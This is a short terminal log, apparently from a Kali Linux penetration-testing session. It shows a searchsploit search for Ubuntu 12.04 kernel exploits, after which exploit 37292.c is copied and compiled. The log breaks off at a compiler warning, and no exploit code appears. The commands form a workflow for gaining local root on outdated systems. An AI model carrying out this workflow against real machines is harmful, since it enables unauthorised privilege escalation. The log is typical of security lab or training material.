 root@kali:~# searchsploit Ubuntu 12.04
---------------------------------------- ----------------------------------------
 Exploit Title                          |  Path
                                        | (/usr/share/exploitdb/)
---------------------------------------- ----------------------------------------
Linux Kernel (Ubuntu 11.10/12.04) - bi | exploits/linux/dos/41767.txt
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12. | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12. | exploits/linux/local/37293.txt
Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu | exploits/linux_x86-64/local/33589.c
Linux Kernel < 3.2.0-23 (Ubuntu 12.04 | exploits/linux_x86-64/local/34134.c
Linux Kernel < 3.5.0-23 (Ubuntu 12.04. | exploits/linux/local/44299.c
usb-creator 0.2.x (Ubuntu 12.04/14.04/ | exploits/linux/local/36820.txt
---------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/
root@kali:~# cd /root
root@kali:~# ls
1.txt    a.out           Desktop        list.txt          公共  图片  音乐
2.txt    ch              httpscan.py    putty.exe         模板  文档  桌面
37292.c  derpissues.txt  hydra.restore  Shellter_Backups  视频  下载
root@kali:~# chmod 777 37292.c
root@kali:~# gcc 37292.c -o exp
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-